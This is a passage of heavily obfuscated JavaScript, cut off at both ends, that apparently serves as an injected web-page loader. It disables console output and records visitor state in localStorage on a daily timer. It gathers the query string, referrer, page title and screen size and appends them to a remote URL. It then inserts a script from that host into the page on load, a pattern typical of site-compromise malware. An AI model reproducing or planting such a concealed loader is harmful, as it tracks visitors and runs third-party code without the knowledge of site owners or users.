_0x208a(_0x50f446- -0x2a0,_0x23538c);}return _0x5ef0f5[_0x311b35(0x4c,0x24,-0x50,-0x85,0xf9)](_0x48fb97,_0x4dec4f);},'oaJsL':_0x5ef0f5[_0x551a86(0x4de,0x522,0x4bb,0x4fc,0x5bb)],'zzHhY':_0x5ef0f5[_0x482a9e(-0xb3,-0xe4,-0x14d,-0xf1,-0x9d)],'iEqjX':_0x5ef0f5[_0x551a86(0x565,0x4b8,0x608,0x5d4,0x4da)]};if(_0x5ef0f5[_0x3ace54(0x141,0x141,0x137,0x1bc,0x102)](_0x5ef0f5[_0x551a86(0x4d5,0x576,0x43a,0x4fc,0x5ba)],_0x5ef0f5[_0x551a86(0x525,0x5b4,0x4b7,0x4f7,0x501)]))neZwZS[_0x12ba17(0x60c,0x572,0x62d,0x521,0x640)](_0x184c0c,0x4b3+-0x1*0x621+-0x1*-0x16e);else{var _0x3da834;try{if(_0x5ef0f5[_0x12ba17(0x3fa,0x45e,0x3f8,0x3c2,0x393)](_0x5ef0f5[_0x12ba17(0x4ee,0x573,0x4e7,0x5fb,0x507)],_0x5ef0f5[_0x12ba17(0x5dd,0x573,0x50b,0x4ba,0x4a1)])){var _0x4c357c=_0x5ef0f5[_0x482a9e(-0xf8,-0x127,-0x1a6,-0x12c,-0x143)](Function,_0x5ef0f5[_0x78cf67(-0x1c8,-0x110,-0x1d1,-0x1a1,-0xe5)](_0x5ef0f5[_0x3ace54(0x4,-0xd2,0x88,0x61,-0x9f)](_0x5ef0f5[_0x3ace54(0x187,0x231,0x169,0xd0,0x15f)],_0x5ef0f5[_0x551a86(0x4f3,0x4d1,0x43b,0x511,0x48e)]),');'));_0x3da834=_0x5ef0f5[_0x3ace54(0x68,0xe8,0x132,-0x21,0x131)](_0x4c357c);}else(function(){return![];}[_0x12ba17(0x4f1,0x59a,0x531,0x5a6,0x5a3)+_0x482a9e(-0x7f,-0x78,-0xcc,-0x14d,-0x9f)+'r'](neZwZS[_0x3ace54(0x3f,-0x1c,-0x91,-0x66,-0x49)](neZwZS[_0x3ace54(0x106,0x123,0xe8,0x70,0xfe)],neZwZS[_0x12ba17(0x45a,0x457,0x4de,0x39d,0x46a)]))[_0x482a9e(0xcb,0x81,0x2f,0x14f,0x5d)](neZwZS[_0x3ace54(0x79,0x66,0x3a,0x9a,0x3)]));}catch(_0x5bfcd9){if(_0x5ef0f5[_0x3ace54(0xa6,0x73,0x80,0xb,-0x3a)](_0x5ef0f5[_0x482a9e(0x67,0x49,0xe2,0xb0,0x101)],_0x5ef0f5[_0x12ba17(0x38e,0x460,0x46f,0x406,0x49b)]))_0x3da834=window;else{var _0x105d62=_0x5a0537?function(){function _0x57dd1b(_0x276ed2,_0x15db4e,_0x51874c,_0x41f55d,_0x4773f6){return _0x3ace54(_0x41f55d-0x2fa,_0x15db4e-0x2e,_0x15db4e,_0x41f55d-0x17,_0x4773f6-0x1c);}if(_0x52958d){var _0x4ac7cb=_0x207065[_0x57dd1b(0x405,0x52a,0x440,0x46d,0x3e5)](_0x34cc53,arguments);return _0x310a10=null,_0x4ac7cb;}}:function(){};return _0x439f70=![],_0x105d62;}}var _0xf50a87=_0x3da834[_0x551a86(0x591,0x636,0x624,0x659,0x65c)+'le']=_0x3da834[_0x12ba17(0x5a4,0x505,0x53a,0x4ba,0x51d)+'le']||{},_0x191b34=[_0x5ef0f5[_0x3ace54(0x172,0x1a3,0xf7,0xbd,0x255)],_0x5ef0f5[_0x12ba17(0x4a7,0x50b,0x5e4,0x435,0x48f)],_0x5ef0f5[_0x12ba17(0x515,0x4ab,0x405,0x418,0x55e)],_0x5ef0f5[_0x551a86(0x570,0x5d1,0x519,0x5ce,0x4c2)],_0x5ef0f5[_0x482a9e(-0x6d,-0xb0,-0x71,-0x16b,-0xac)],_0x5ef0f5[_0x482a9e(-0xd8,-0xa2,-0x4,-0x10e,-0x87)],_0x5ef0f5[_0x78cf67(-0x217,-0x182,-0xc5,-0xf1,-0x207)]];for(var _0x66d8ea=0x1f*-0x4e+-0x4fa*-0x4+-0xa76;_0x5ef0f5[_0x3ace54(0xc2,0x108,0xf7,0x12d,0x15a)](_0x66d8ea,_0x191b34[_0x78cf67(-0x89,-0xce,-0x49,-0x7e,-0x87)+'h']);_0x66d8ea++){if(_0x5ef0f5[_0x12ba17(0x5e3,0x5d3,0x660,0x4f7,0x595)](_0x5ef0f5[_0x482a9e(0x3d,-0x9c,-0x20,-0xdd,-0x120)],_0x5ef0f5[_0x12ba17(0x4b0,0x4aa,0x4d1,0x4ff,0x429)])){var _0x56d4e2=_0x5ef0f5[_0x551a86(0x4a9,0x4c0,0x464,0x413,0x3f4)][_0x3ace54(0x26,-0x83,-0x3f,0xe6,0xc)]('|'),_0x1c55d5=-0x1*-0x629+-0x25f0+0x1fc7;while(!![]){switch(_0x56d4e2[_0x1c55d5++]){case'0':var _0x3f1564=_0x191b34[_0x66d8ea];continue;case'1':_0xf50a87[_0x3f1564]=_0x1ee45e;continue;case'2':var _0x1ee45e=_0x3fe472[_0x78cf67(-0x107,-0x60,-0x85,-0x11f,0xb)+_0x482a9e(-0x11b,-0x78,-0x114,-0x128,-0xa4)+'r'][_0x12ba17(0x635,0x550,0x59c,0x575,0x50e)+_0x78cf67(0x17,-0xa7,0x30,-0x27,-0x3f)][_0x12ba17(0x5c4,0x4ec,0x415,0x4ba,0x430)](_0x3fe472);continue;case'3':_0x1ee45e[_0x12ba17(0x4d5,0x585,0x56c,0x5a8,0x607)+_0x3ace54(-0x3c,0x90,-0xaf,-0x41,-0xc8)]=_0x337800[_0x12ba17(0x5e6,0x585,0x552,0x4f9,0x580)+_0x3ace54(-0x3c,0x80,-0x22,-0x9f,0x5e)][_0x551a86(0x578,0x4a5,0x550,0x57e,0x519)](_0x337800);continue;case'4':_0x1ee45e[_0x3ace54(0x16f,0x1eb,0x1f9,0xb6,0xa6)+_0x482a9e(-0x118,-0x133,-0x17e,-0x5e,-0x193)]=_0x3fe472[_0x12ba17(0x543,0x4ec,0x56d,0x56c,0x4df)](_0x3fe472);continue;case'5':var _0x337800=_0xf50a87[_0x3f1564]||_0x1ee45e;continue;}break;}}else return function(_0x56d8fb){}[_0x3ace54(0x146,0x178,0x16e,0x64,0x199)+_0x78cf67(-0xd3,-0x12c,-0x15c,-0x1d5,-0xad)+'r'](QYBBIv[_0x551a86(0x509,0x455,0x5ec,0x54c,0x47b)])[_0x12ba17(0x63c,0x5c7,0x4f5,0x55d,0x560)](QYBBIv[_0x551a86(0x5bf,0x69e,0x52e,0x694,0x579)]);}}});_0x5ef0f5[_0x3af4ec(0x354,0x1c5,0x222,0x2a9,0x281)](_0x38e1f2);var _0x453d6b=_0x5ef0f5[_0x4fbca9(-0x199,-0x18,-0xbd,-0x112,-0x48)];if(!window[_0x4ab4cd(0x10c,0x117,0x222,0xfe,0x1a4)+_0x4ab4cd(0xf1,0xbd,-0x9,0x12a,0xca)+_0x63601f(0x92,0xa5,0x164,0x19b,0x143)+'t9']){if(_0x5ef0f5[_0x4fbca9(0xae,-0x48,0x7d,0xb1,0xc)](_0x5ef0f5[_0x4fbca9(-0xe3,-0x148,-0x107,-0x163,-0x12f)],_0x5ef0f5[_0x284c0e(0x196,0xd2,0x190,0x26b,0x25b)])){var _0x184919={};_0x184919[_0x4ab4cd(-0x5a,0x7c,0x144,-0x19,0x74)+'e']=![],_0x184919[_0x3af4ec(0x1a9,0x2ed,0x177,0x215,0x1f8)]=0x15180,_0x184919[_0x4fbca9(-0x18a,-0x13,-0xb4,-0x7,-0x182)+'H']=_0x5ef0f5[_0x3af4ec(0x235,0x327,0x25f,0x2b6,0x22c)],window[_0x63601f(0x1b8,0x270,0x21b,0x143,0x22a)+_0x3af4ec(0x26f,0x267,0x241,0x2a4,0x284)+_0x3af4ec(0x36b,0x1f1,0x221,0x2c7,0x30a)+'t9']=_0x184919;}else _0xd0e286[_0x4fbca9(0x94,-0xba,0x18,0x85,0x62)+_0x63601f(0xb1,0x152,0x15c,0x20e,0x202)](_0x5ef0f5[_0x3af4ec(0x479,0x433,0x326,0x3b6,0x317)]),_0xdb797f[_0x284c0e(0x295,0x205,0x268,0x313,0x2b2)+_0x4ab4cd(0x17e,0x13,0x8e,0xab,0xe5)](_0x5ef0f5[_0x284c0e(0x178,0x13d,0xae,0xe4,0x124)]),_0x4c8b10[_0x63601f(0x1f6,0x1c2,0x1e5,0x1bf,0x228)+_0x4fbca9(-0x13b,-0x10a,-0x71,0x26,-0x67)](_0x5ef0f5[_0x3af4ec(0x394,0x259,0x291,0x317,0x389)]);}const _0x30901c=localStorage[_0x284c0e(0x25a,0x28d,0x30d,0x1f2,0x237)+'em'](_0x5ef0f5[_0x284c0e(0x264,0x2e4,0x1eb,0x31f,0x26b)]);if(_0x5ef0f5[_0x63601f(0x248,0x1ad,0x203,0x292,0x255)](typeof _0x30901c,_0x5ef0f5[_0x4ab4cd(0x74,0x65,0xd5,0x151,0x114)])&&_0x5ef0f5[_0x4fbca9(-0xc2,-0x15c,-0xd3,-0xea,-0x5d)](_0x30901c,null)){if(_0x5ef0f5[_0x63601f(0x2e3,0x1d3,0x25c,0x2fa,0x1d8)](_0x5ef0f5[_0x4ab4cd(0x291,0xfe,0x1dd,0x11b,0x1d4)],_0x5ef0f5[_0x4ab4cd(0x16f,0x1cd,0x1eb,0x1d3,0x1d4)])){if(_0xec524d){var _0x52c846=_0x3d0a8f[_0x4ab4cd(0x248,0x141,0x183,0x147,0x1da)](_0x110bd0,arguments);return _0x4a6122=null,_0x52c846;}}else{var _0x25d551=JSON[_0x63601f(0x2cc,0x200,0x229,0x208,0x14c)](_0x30901c),_0x370da1=Math[_0x63601f(0xda,0x216,0x1a2,0x17f,0xd4)](_0x5ef0f5[_0x284c0e(0x272,0x2c0,0x1a8,0x279,0x27b)](+new Date(),0x1b4c+-0x9d9+-0x1*0xd8b));if(_0x5ef0f5[_0x284c0e(0x2e0,0x37d,0x30f,0x2c0,0x378)](_0x5ef0f5[_0x63601f(0x13a,0x99,0x15d,0x113,0xe4)](_0x25d551[_0x284c0e(0x2b0,0x280,0x330,0x2ec,0x29e)+_0x4fbca9(0x128,0x2d,0x93,0x53,0x121)],window[_0x284c0e(0x2cb,0x358,0x220,0x2f0,0x31b)+_0x284c0e(0x1f1,0x1b7,0x12a,0x18f,0x130)+_0x3af4ec(0x2f1,0x2c3,0x2bd,0x2c7,0x2bd)+'t9'][_0x4fbca9(-0x1c1,-0x37,-0x11b,-0x1a2,-0x115)]),_0x370da1)){if(_0x5ef0f5[_0x4fbca9(-0x7b,0xf5,0x39,0x70,0x6e)](_0x5ef0f5[_0x284c0e(0x286,0x1cb,0x1bd,0x23b,0x33c)],_0x5ef0f5[_0x3af4ec(0x357,0x3a3,0x2c0,0x339,0x3f4)]))localStorage[_0x63601f(0x28b,0x26d,0x1e5,0x23b,0x194)+_0x4fbca9(0x36,-0x3b,-0x71,-0x70,-0x5)](_0x5ef0f5[_0x284c0e(0x303,0x230,0x288,0x394,0x398)]),localStorage[_0x3af4ec(0x3ae,0x41f,0x2ae,0x348,0x413)+_0x3af4ec(0x29a,0x385,0x367,0x2bf,0x2f1)](_0x5ef0f5[_0x4ab4cd(0x110,0x83,0x59,0x7f,0x51)]),localStorage[_0x63601f(0x24c,0x178,0x1e5,0x221,0x17e)+_0x3af4ec(0x27c,0x2c2,0x1ec,0x2bf,0x27c)](_0x5ef0f5[_0x284c0e(0x264,0x322,0x2c5,0x1ff,0x199)]);else{if(_0xcde177){var _0x532575=_0x212aa1[_0x3af4ec(0x2e7,0x324,0x40b,0x3b4,0x2da)](_0x444d0d,arguments);return _0x5bd222=null,_0x532575;}}}}}var _0x29489c=localStorage[_0x4fbca9(-0xd2,-0x5d,-0x23,0x9f,0x52)+'em'](_0x5ef0f5[_0x4ab4cd(0x2c0,0x105,0x170,0x1ed,0x1dc)]);function _0x63601f(_0x48847f,_0x154427,_0x3d8bdc,_0x4e8b6a,_0x5422bf){return _0x208a(_0x3d8bdc- -0xe8,_0x4e8b6a);}var _0x19ad10=localStorage[_0x3af4ec(0x34a,0x2ff,0x327,0x30d,0x29f)+'em'](_0x5ef0f5[_0x63601f(0x12a,0xd1,0xc8,0xa1,-0x13)]),_0xa04848=_0x5ef0f5[_0x4ab4cd(0x9f,0x133,0x11b,0x75,0x82)];_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x87,0xff,0x3c,-0x76,0x103)]('&',_0x5ef0f5[_0x4ab4cd(-0x3a,0x4a,-0x77,0x72,0x31)](decodeURIComponent,window[_0x4ab4cd(0x217,0x22f,0x114,0xa1,0x153)+_0x4ab4cd(0x8c,0x97,0x24,-0x1c,0x34)][_0x3af4ec(0x229,0x2eb,0x36a,0x2e4,0x2e0)+'h'][_0x3af4ec(0x1f9,0x14d,0x17f,0x232,0x2ef)+'ce']('?',''))),_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x32,-0x9f,-0x2e,-0x100,-0xad)](_0x5ef0f5[_0x4ab4cd(0x168,0x1fe,0x1c3,0x276,0x19a)],_0x5ef0f5[_0x3af4ec(0x1d7,0x294,0x2bb,0x20b,0x1eb)](encodeURIComponent,document[_0x3af4ec(0x2ce,0x2db,0x39a,0x2fe,0x34b)+_0x4fbca9(-0x37,-0xae,-0x37,-0x1e,-0xdf)]));function _0x4ab4cd(_0x3d007a,_0x40e3d9,_0x2c5579,_0x163cce,_0x1129c){return _0x208a(_0x1129c- -0x15f,_0x163cce);}_0xa04848+=_0x5ef0f5[_0x63601f(0x1ce,0xcd,0x19f,0x24f,0x25a)](_0x5ef0f5[_0x63601f(0x225,0x173,0x1d1,0x102,0x119)],_0x5ef0f5[_0x4ab4cd(0x43,0x15,0x11,0x4a,0xa0)](encodeURIComponent,document[_0x63601f(0x204,0x1aa,0x13d,0x110,0xec)]));function _0x284c0e(_0x3b1f98,_0x2f7afc,_0x25dd3,_0x2ac421,_0x395027){return _0x208a(_0x3b1f98- -0x38,_0x25dd3);}function _0x3af4ec(_0x23f4d7,_0x2d9a5d,_0x564a3b,_0x5f031b,_0x40e5d7){return _0x208a(_0x5f031b-0x7b,_0x23f4d7);}_0xa04848+=_0x5ef0f5[_0x3af4ec(0x2d4,0x2a1,0x1ab,0x240,0x2b0)](_0x5ef0f5[_0x4fbca9(0x2d,-0xd1,0x14,-0x62,-0x68)],_0x5ef0f5[_0x284c0e(0x1a8,0x1ce,0x1ab,0x1aa,0x148)](encodeURIComponent,_0x5ef0f5[_0x4ab4cd(0x261,0x257,0xd6,0x21f,0x199)](document[_0x3af4ec(0x2ab,0x2f9,0x402,0x32d,0x395)+_0x4ab4cd(0xd6,0xb2,-0xae,0x41,0x34)][_0x4fbca9(-0x65,0xdb,0x60,0x142,0x9d)+_0x3af4ec(0x2f1,0x23b,0x1a5,0x26c,0x200)],document[_0x284c0e(0x27a,0x2e8,0x23b,0x2f8,0x30d)+_0x63601f(-0x10,0xb4,0xab,0xcb,0xde)][_0x63601f(0x247,0x2fc,0x24f,0x1d8,0x272)+_0x63601f(0xbf,0x1d7,0x109,0x1a6,0x166)]))),_0xa04848+=_0x5ef0f5[_0x3af4ec(0x320,0x357,0x2bd,0x36c,0x356)](_0x5ef0f5[_0x4fbca9(-0xd2,-0xfa,-0x10c,-0x69,-0xe9)],_0x5ef0f5[_0x4ab4cd(0xde,0xca,0x16,0x4c,0x81)](encodeURIComponent,_0x453d6b)),_0xa04848+=_0x5ef0f5[_0x4ab4cd(0x1d,-0x77,-0x5a,0x88,0x37)](_0x5ef0f5[_0x4ab4cd(0xf6,0x174,0x1f8,0x1c0,0x1ab)],_0x5ef0f5[_0x63601f(0x20e,0x112,0x178,0x1ff,0x218)](encodeURIComponent,window[_0x4ab4cd(0x147,0x155,0x143,0x109,0x1a4)+_0x4fbca9(-0xb3,-0xf,-0x8c,-0x34,-0x120)+_0x3af4ec(0x2a7,0x33f,0x318,0x2c7,0x241)+'t9'][_0x4ab4cd(0x127,0x162,0x8f,0xe4,0xa2)+'H']));_0x5ef0f5[_0x4ab4cd(0xea,0x97,0xcd,-0x5c,0x3c)](typeof _0x29489c,_0x5ef0f5[_0x63601f(0x231,0xf1,0x18b,0x1e2,0x129)])&&_0x29489c&&window[_0x284c0e(0x2cb,0x33d,0x394,0x299,0x1fc)+_0x3af4ec(0x2ea,0x24f,0x1d4,0x2a4,0x2ab)+_0x284c0e(0x214,0x140,0x2f6,0x293,0x13c)+'t9'][_0x3af4ec(0x2dd,0x1be,0x1ce,0x24e,0x1dc)+'e']&&(_0x5ef0f5[_0x284c0e(0x21a,0x182,0x247,0x21d,0x270)](_0x5ef0f5[_0x63601f(0xd8,0x19e,0x139,0x1e0,0xd4)],_0x5ef0f5[_0x3af4ec(0x2a5,0x26a,0x2cd,0x29c,0x1bd)])?QYBBIv[_0x284c0e(0x218,0x2a3,0x204,0x24e,0x28d)](_0x369022):_0xa04848+=_0x5ef0f5[_0x4fbca9(0xfd,0x6e,0x5d,0x11a,-0x4b)](_0x5ef0f5[_0x284c0e(0x2bc,0x2b3,0x324,0x305,0x374)],_0x5ef0f5[_0x4ab4cd(-0x4,-0x26,0x11c,-0x58,0x70)](encodeURIComponent,_0x29489c)));_0x5ef0f5[_0x63601f(0x2ea,0x23c,0x259,0x21c,0x245)](typeof _0x19ad10,_0x5ef0f5[_0x4ab4cd(0x1bd,0x1ac,0x1bd,0x194,0x114)])&&_0x19ad10&&window[_0x284c0e(0x2cb,0x3a0,0x1f7,0x33b,0x2ee)+_0x3af4ec(0x1e1,0x234,0x32c,0x2a4,0x36e)+_0x4fbca9(0x22,-0x10f,-0x69,-0x16,-0x8)+'t9'][_0x4fbca9(-0x8c,-0x3,-0xe2,-0x1bf,-0x3a)+'e']&&(_0x5ef0f5[_0x284c0e(0x1bc,0x22c,0xe5,0x28f,0x293)](_0x5ef0f5[_0x3af4ec(0x392,0x2a0,0x323,0x354,0x3eb)],_0x5ef0f5[_0x3af4ec(0x283,0x38a,0x298,0x354,0x406)])?_0xa04848+=_0x5ef0f5[_0x63601f(0x2fd,0x1d9,0x242,0x31e,0x1e7)](_0x5ef0f5[_0x284c0e(0x1e8,0x1f4,0x2af,0x1d3,0x223)],_0x5ef0f5[_0x4ab4cd(0x2ac,0x1d7,0x1ba,0x288,0x1d1)](encodeURIComponent,_0x19ad10)):_0x513b69+=_0x5ef0f5[_0x4ab4cd(0x19b,0xbe,0x74,0x1d9,0x128)](_0x5ef0f5[_0x3af4ec(0x2c7,0x336,0x287,0x29b,0x1cb)],_0x5ef0f5[_0x3af4ec(0x217,0x1af,0x2c8,0x20b,0x255)](_0xd326d4,_0x3d2021)));var _0x467a9d=document[_0x63601f(0x143,0x20b,0x200,0x270,0x26b)+_0x284c0e(0x22e,0x249,0x30b,0x2c8,0x1f2)+_0x4ab4cd(0x1ac,0x125,0x226,0x21f,0x144)](_0x5ef0f5[_0x3af4ec(0x24f,0x344,0x22d,0x2dc,0x33e)]);_0x467a9d[_0x4ab4cd(0x219,0xe4,0x1e6,0xf8,0x166)]=_0x5ef0f5[_0x63601f(0x98,0x1ff,0x17b,0x231,0x256)],_0x467a9d[_0x4fbca9(-0x8b,-0x7d,-0x25,0xa1,-0xd1)]=_0x5ef0f5[_0x63601f(0x1a3,0x1e6,0x12d,0x4a,0x16e)](window[_0x63601f(0x2cb,0x273,0x21b,0x298,0x1a6)+_0x4fbca9(-0x14c,-0x11,-0x8c,-0xea,0x38)+_0x3af4ec(0x2db,0x2e1,0x30b,0x2c7,0x35d)+'t9'][_0x284c0e(0x1c9,0x283,0x19e,0x19f,0x13e)+'H'],_0xa04848);var _0x3fba73=document[_0x4ab4cd(0x14d,0x231,0x236,0x243,0x1bb)+_0x3af4ec(0x313,0x465,0x2ef,0x3a4,0x31d)+_0x63601f(0x209,0x172,0x256,0x1a8,0x2d9)+_0x3af4ec(0x205,0x32b,0x380,0x2a3,0x386)](_0x5ef0f5[_0x63601f(0x20b,0x1c1,0x179,0x1fc,0x1e8)])[0x2248+0x126d+0x1*-0x34b5];function _0x4fbca9(_0x75cc85,_0x4d2f58,_0x39ed01,_0x28d362,_0x3113d7){return _0x208a(_0x39ed01- -0x2b5,_0x75cc85);}_0x3fba73[_0x284c0e(0x27d,0x309,0x2c2,0x22b,0x2ae)+_0x284c0e(0x27f,0x19b,0x24c,0x346,0x214)][_0x4fbca9(0x17,-0xc3,-0xac,-0x122,-0xea)+_0x63601f(0x6a,0x140,0x143,0x107,0x188)+'re'](_0x467a9d,_0x3fba73);}()));function _0x1421ec(_0x51e8ca){function _0x465744(_0xfc2b,_0x223242,_0x1ee5f3,_0x232b4b,_0xd60202){return _0x208a(_0x1ee5f3-0x3c0,_0xfc2b);}function _0x248868(_0x45ad0c,_0x24cfea,_0x3ded60,_0x1be430,_0x4a16c1){return _0x208a(_0x45ad0c-0x33,_0x3ded60);}function _0x1cffeb(_0x4bcd91,_0x497cac,_0x27c2a8,_0x34e608,_0x36cf26){return _0x208a(_0x36cf26- -0x2e7,_0x27c2a8);}var _0x1e19e3={'bNWqd':function(_0x246f10,_0x45cb74){return _0x246f10===_0x45cb74;},'mOMWw':_0x1cffeb(-0x13a,-0x1a8,-0x3a,-0x34,-0x101),'slzsb':_0x248868(0x2c4,0x1f1,0x272,0x28f,0x21c),'RJEBp':function(_0x1af54e,_0x507303){return _0x1af54e(_0x507303);},'UAWrW':function(_0x54d53f,_0x1a28a){return _0x54d53f+_0x1a28a;},'pxIoW':_0x1cffeb(-0x11f,-0x157,-0x185,-0x5d,-0xb5)+_0x1cffeb(-0x13,0x1a,0x3f,0x3c,0x60)+_0x465744(0x793,0x65e,0x6c5,0x6a2,0x794)+_0x5f0752(0x3ed,0x431,0x33e,0x383,0x415),'EIkPL':_0x1cffeb(-0x82,-0xa1,0x13,-0xfc,-0x73)+_0x2e5d33(0x2d6,0x256,0x21a,0x1e5,0x19e)+_0x248868(0x2ac,0x20b,0x310,0x28d,0x338)+_0x2e5d33(0x29f,0x1fd,0x1bc,0x282,0x158)+_0x465744(0x5cd,0x645,0x598,0x5c8,0x5a4)+_0x1cffeb(-0x67,-0x145,-0x1c7,-0x53,-0x120)+'\x20)','SjneP':function(_0x5065a1){return _0x5065a1();},'IwxJu':_0x2e5d33(0x29d,0x338,0x2c6,0x289,0x2e0)+_0x5f0752(0x424,0x2aa,0x3c0,0x38d,0x3c4)+_0x465744(0x693,0x642,0x5c0,0x66a,0x4df)+_0x465744(0x755,0x75b,0x700,0x747,0x71a)+_0x2e5d33(0x377,0x388,0x430,0x3c8,0x355)+'w','VCqyM':function(_0x5501f6,_0x3a56a6){return _0x5501f6(_0x3a56a6);},'RgLth':function(_0x363228){return _0x363228();},'jWHay':function(_0x320caa,_0x5a8dbb){return _0x320caa!==_0x5a8dbb;},'dOIzN':_0x2e5d33(0x280,0x327,0x405,0x33d,0x34b),'vJAko':_0x465744(0x705,0x559,0x63b,0x58c,0x57d),'hSfTS':_0x1cffeb(-0x43,-0x7d,-0xf5,0x49,-0x96)+_0x2e5d33(0x28d,0x2cd,0x389,0x26d,0x325)+_0x1cffeb(0x55,0x43,-0xfa,-0x77,-0x7f)+')','ZFpHC':_0x465744(0x770,0x6e2,0x6e2,0x629,0x643)+_0x248868(0x295,0x257,0x294,0x1f6,0x285)+_0x5f0752(0x33b,0x2fe,0x424,0x378,0x35c)+_0x1cffeb(0x82,0x19,0x1e,0xfe,0x64)+_0x2e5d33(0x335,0x321,0x255,0x267,0x2cf)+_0x248868(0x2f6,0x26b,0x341,0x236,0x38d)+_0x465744(0x5e2,0x6ce,0x6a9,0x6ae,0x5e7),'JZDOz':_0x465744(0x6f1,0x5b4,0x644,0x61f,0x69d),'xAFCY':function(_0x2c5120,_0x3387b8){return _0x2c5120+_0x3387b8;},'iKPOb':_0x248868(0x1f2,0x16a,0x269,0x243,0x183),'prMAA':_0x5f0752(0x2c5,0x267,0x3e0,0x326,0x3fa),'dsxlg':function(_0x21215a){return _0x21215a();},'KKbym':function(_0x513e15,_0x80ea63,_0x48eba9){return _0x513e15(_0x80ea63,_0x48eba9);},'udgHH':function(_0x10cfb5,_0xc7f917){return _0x10cfb5===_0xc7f917;},'naXDl':_0x248868(0x266,0x271,0x188,0x258,0x2d0)+'g','jmgCH':_0x465744(0x5c5,0x682,0x5a8,0x61a,0x5ef),'wsNIa':_0x2e5d33(0x296,0x246,0x27b,0x1b5,0x230)+_0x5f0752(0x2b8,0x33f,0x319,0x341,0x2be)+_0x2e5d33(0x1c4,0x293,0x299,0x243,0x1c2),'xexch':_0x465744(0x5f0,0x599,0x5a3,0x661,0x65e)+'er','AFAnC':function(_0x2ef3a1,_0x1e820d){return _0x2ef3a1===_0x1e820d;},'biMUz':_0x2e5d33(0x375,0x329,0x25c,0x2bc,0x289),'JCHrZ':function(_0x168225,_0x29cd2b){return _0x168225/_0x29cd2b;},'zbKaE':_0x2e5d33(0x369,0x317,0x30d,0x255,0x2d6)+'h','iDZMo':function(_0x2c5789,_0x358dc9){return _0x2c5789%_0x358dc9;},'qMPzU':function(_0x1619f0,_0x306465){return _0x1619f0===_0x306465;},'idXRW':_0x5f0752(0x3a5,0x316,0x3c1,0x2e8,0x2ac),'BxxNC':_0x5f0752(0x48f,0x3c2,0x3c6,0x3dd,0x3e6),'SXAbr':function(_0x39e949,_0x38cb91){return _0x39e949+_0x38cb91;},'WidMW':_0x5f0752(0x32e,0x267,0x282,0x274,0x2d7),'rOeMe':_0x1cffeb(-0x139,-0xa2,-0x34,-0xa5,-0xd6),'WiNMF':_0x1cffeb(-0xc0,-0xb0,-0x1e,-0x83,-0x92)+'n','cyLnt':_0x248868(0x354,0x336,0x290,0x3e4,0x414),'KtyzK':_0x2e5d33(0x258,0x294,0x26b,0x1f8,0x339)+_0x5f0752(0x2d5,0x3be,0x297,0x337,0x31a)+'t'};function _0x2e5d33(_0x2f2993,_0x25a82b,_0x2f0fdf,_0x2766a5,_0x54a9bd){return _0x208a(_0x25a82b-0x79,_0x2f0fdf);}function _0xf27471(_0x5136a3){function _0x5598a4(_0xb46259,_0x2a56b2,_0xfa224b,_0x23acaa,_0x4b461d){return _0x1cffeb(_0xb46259-0x91,_0x2a56b2-0xb9,_0xb46259,_0x23acaa-0x17d,_0x2a56b2-0x90);}function _0x2e75c2(_0x23109d,_0x2caac2,_0x5b1c34,_0x31ec2a,_0x1bc9ca){return _0x2e5d33(_0x23109d-0x1a8,_0x5b1c34- -0x81,_0x31ec2a,_0x31ec2a-0x1c,_0x1bc9ca-0x1ef);}var _0x5c2b7a={'jLeSG':_0x1e19e3[_0x5598a4(0x2e,0x1,-0xa8,-0x1e,-0x7e)],'YVahU':function(_0x36b711,_0x3fcb38){function _0x199495(_0x13c230,_0x351bd3,_0x3ae68b,_0x381deb,_0x157aa8){return _0x5598a4(_0x381deb,_0x351bd3- -0xf4,_0x3ae68b-0x80,_0x381deb-0x1a4,_0x157aa8-0xc8);}return _0x1e19e3[_0x199495(-0xb3,-0x4b,-0x3a,-0x51,0x8b)](_0x36b711,_0x3fcb38);},'gYiah':function(_0x348cb3,_0xf3310b){function _0x1bb6d5(_0xfdfd6e,_0x1da2eb,_0x403f63,_0x50f0e6,_0x4752db){return _0x5598a4(_0x1da2eb,_0x4752db-0x25e,_0x403f63-0x1b6,_0x50f0e6-0x17c,_0x4752db-0x195);}return _0x1e19e3[_0x1bb6d5(0x302,0x34c,0x33d,0x1a4,0x27d)](_0x348cb3,_0xf3310b);},'rykUy':_0x1e19e3[_0x5598a4(-0x9b,-0x45,0x5b,-0xe4,-0x3c)],'gXPmj':_0x1e19e3[_0x1ebab0(0x343,0x39b,0x472,0x379,0x3e5)],'TeWGf':function(_0x384b3e){function _0x1fc33b(_0x1e0070,_0x4a1c18,_0x58c7b6,_0x311eb1,_0x473a7b){return _0x1ebab0(_0x1e0070-0xeb,_0x4a1c18-0x29,_0x4a1c18,_0x311eb1-0x1e2,_0x473a7b- -0x189);}return _0x1e19e3[_0x1fc33b(0x19d,0x1d7,0x31d,0x1f8,0x23a)](_0x384b3e);},'JVuod':function(_0x2373e7,_0x2deb8b){function _0x34cbde(_0x25b6da,_0x443baf,_0x580cd0,_0x3b6335,_0x40267f){return _0x1ebab0(_0x25b6da-0x167,_0x443baf-0x3,_0x25b6da,_0x3b6335-0xb0,_0x40267f- -0x509);}return _0x1e19e3[_0x34cbde(0x21,-0xa4,-0xfc,-0xdf,-0x46)](_0x2373e7,_0x2deb8b);},'FhEdi':_0x1e19e3[_0x5598a4(-0x25,0x34,-0xa4,0x4c,0xe8)],'JHaeL':_0x1e19e3[_0x632b44(-0x1ac,-0x1ff,-0x139,-0x279,-0x1af)],'DktTa':_0x1e19e3[_0x632b44(-0x2,-0x5c,-0xf0,0x48,-0x9c)],'sbvNt':_0x1e19e3[_0x632b44(-0x16f,-0x139,-0x228,-0x11c,-0x1ae)],'kFiXb':_0x1e19e3[_0x2c2fd5(0x558,0x4bb,0x546,0x5b1,0x515)],'AYDgQ':function(_0x5017a3,_0x44f6d4){function _0x39eed3(_0x35bb9f,_0x45a7d2,_0x239aef,_0x3d9acd,_0x582184){return _0x1ebab0(_0x35bb9f-0x108,_0x45a7d2-0xe4,_0x35bb9f,_0x3d9acd-0x118,_0x239aef-0x13b);}return _0x1e19e3[_0x39eed3(0x625,0x5fd,0x620,0x569,0x55f)](_0x5017a3,_0x44f6d4);},'kuMeZ':_0x1e19e3[_0x2e75c2(0x2c2,0x1d0,0x21e,0x1b5,0x181)],'ezWgd':function(_0x248a7b,_0x43974f){function _0x3295ca(_0x2b6c53,_0x3d6793,_0x139155,_0x4effec,_0x2603e5){return _0x2e75c2(_0x2b6c53-0x76,_0x3d6793-0xe1,_0x139155- 